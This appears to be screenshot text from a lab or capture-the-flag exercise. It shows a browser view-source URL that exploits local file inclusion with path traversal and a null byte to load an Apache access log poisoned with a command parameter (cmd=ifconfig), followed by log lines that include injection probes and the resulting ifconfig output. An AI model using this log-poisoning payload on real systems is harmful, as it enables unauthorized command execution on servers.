 http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&cmd=ifconfig - Mozill...
http://monitor.cybox.compa
view-source:http://monitor.cybox.company/admin/styles.php?
4789 192.168.17.48 - - [26/Jun/2021:11:40:52 +0200] "GET /skins/ads/ HTTP/1.1" 200 952 "http://ftp.cybox.company/skins/" "Googlebo
4790 192.168.17.48 - - [26/Jun/2021:11:40:57 +0200] "GET /skins/skins.inc.php HTTP/1.1" 200 - "http://ftp.cybox.company/skins/" "Go
4791 192.168.17.48 - - [26/Jun/2021:11:40:58 +0200] "GET /skins/shinra/ HTTP/1.1" 200 4112 "http://ftp.cybox.company/skins/" "Goog
4792 192.168.17.48 - - [26/Jun/2021:11:41:07 +0200] "GET /skins/shinra/admin1.template.php HTTP/1.1" 200 46 "http://ftp.cybox.compa
4793 192.168.17.48 - - [26/Jun/2021:11:41:41 +0200] "GET /skins/shinra/admin1.template.php?net2ftp_globals[application_skinsdir]=ev
4794 192.168.17.48 - - [26/Jun/2021:11:41:52 +0200] "GET /skins/shinra/admin1.template.php?net2ftp_globals[application_skinsdir]=/e
4795 192.168.17.48 - - [26/Jun/2021:11:44:17 +0200] "GET /skins/shinra/admin1.template.php?net2ftp_globals[application_skinsdir]=ev
4796 192.168.17.48 - - [26/Jun/2021:11:44:18 +0200] "GET /skins/shinra/admin1.template.php?net2ftp_globals[application_skinsdir]=ev
4797 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET / HTTP/1.1" 200 19636 "-" "Googlebot"
4798 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 200 3174 "htt
4799 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 200 3298 "http
4800 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 200 92
4801 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 20
4802 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 200 3346 "http://ftp.cybox
4803 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 200 23552 "http://ftp.cy
4804 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 200 3714 "http
4805 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/custom.js HTTP/1.1" 200 2196 "http://ftp.cybox.company/"
4806 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 200 85259 "http://ftp.cybo
4807 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/img/logo.png HTTP/1.1" 200 3155 "http://ftp.cybox.company/"
4808 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HT
4809 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 200 208934 "htt
4810 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 200 8680 "http://ftp.cybo
4811 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/css/reset.css HTTP/1.1" 200 1014 "http://ftp.cybox.company/
4812 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 200 117 "http://ftp.cybox.
4813 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114 "http://ftp.c
4814 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 200 1586 "http://f
4815 192.168.17.48 - - [27/Jun/2021:14:41:38 +0200] "GET /favicon.ico HTTP/1.1" 200 3638 "-" "Googlebot"
4816 192.168.17.48 - - [27/Jun/2021:14:43:08 +0200] "GET / HTTP/1.1" 200 19636 "-" "eth0      Link encap:Ethernet  HWaddr 06:76:5f
4817           inet addr:10.1.1.69  Bcast:10.1.1.255  Mask:255.255.255.0
4818           UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
4819           RX packets:1124 errors:0 dropped:0 overruns:0 frame:0
4820           TX packets:968 errors:0 dropped:0 overruns:0 carrier:0
4821           collisions:0 txqueuelen:1000
4822           RX bytes:100992 (100.9 KB)  TX bytes:6621981 (6.6 MB)
4823
4824 lo        Link encap:Local Loopback
4825           inet addr:127.0.0.1  Mask:255.0.0.0
4826           UP LOOPBACK RUNNING  MTU:65536  Metric:1
4827           RX packets:276 errors:0 dropped:0 overruns:0 frame:0
4828           TX packets:276 errors:0 dropped:0 overruns:0 carrier:0
4829           collisions:0 txqueuelen:1
4830           RX bytes:23668 (23.6 KB)  TX bytes:23668 (23.6 KB)
4831
4832 "
4833